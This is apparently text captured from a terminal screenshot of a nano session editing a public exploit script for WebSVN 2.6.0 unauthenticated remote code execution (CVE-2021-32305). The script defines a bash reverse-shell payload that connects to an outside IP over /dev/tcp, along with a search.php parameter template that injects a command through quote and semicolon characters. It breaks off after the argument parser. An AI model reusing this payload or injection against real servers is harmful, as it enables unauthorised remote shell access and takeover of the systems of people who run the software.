 kali@kali: ~/Downloads/hacking/maquinas
GNU nano 8.3 50042.py
# Exploit Title: Websvn 2.6.0 - Remote Code Execution (Unauthenticated)
# Date: 20/06/2021
# Exploit Author: g0ldm45k
# Vendor Homepage: https://websvnphp.github.io/
# Software Link: https://github.com/websvnphp/websvn/releases/tag/2.6.0
# Version: 2.6.0
# Tested on: Docker + Debian GNU/Linux (Buster)
# CVE : CVE-2021-32305
import requests
import argparse
from urllib.parse import quote_plus
PAYLOAD = "/bin/bash -c 'bash -i >& /dev/tcp/192.168.42.133/443 0>&1'"
REQUEST_PAYLOAD = '/search.php?search=";{};"'
parser = argparse.ArgumentParser(description='Send a payload to a websvn 2.6.0 server.')
parser.add_argument('target', type=str, help="Target URL.")
args = parser.parse_args()